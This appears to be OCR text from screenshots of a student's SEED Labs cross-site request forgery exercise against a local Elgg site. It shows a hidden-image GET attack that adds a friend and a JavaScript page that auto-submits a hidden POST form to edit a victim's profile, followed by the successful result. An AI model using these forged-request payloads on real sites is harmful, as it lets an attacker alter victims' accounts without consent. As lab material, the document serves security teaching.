 Activities Terminal Oct 7 13:15
root@470986148eee: /var/www/attacker
seed@VM: ~/.../Labsetup root@470986148eee: / root@470986148eee: /var/... seed@VM: ~/.../attacker root@470986148eee: /var/... root@470986148eee: /var/...
<h1>Could you come to my birthday party?</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="" width="1" height="1" />
</body>
</html>
root@470986148eee:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
fields += "<input type='hidden' name='description' value='Samy is my hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='56'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.seed-server.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
Activities Firefox Web Browser Oct 7 13:16
Lab 3 - Cross Site Reques Alice : Elgg For SEED Lab This page forges an HTTP G
www.seed-server.com/profile/alice 90%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search 7 Account
Your profile was successfully saved.
Alice Edit avatar Edit profile
About me
HI I am Alice
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post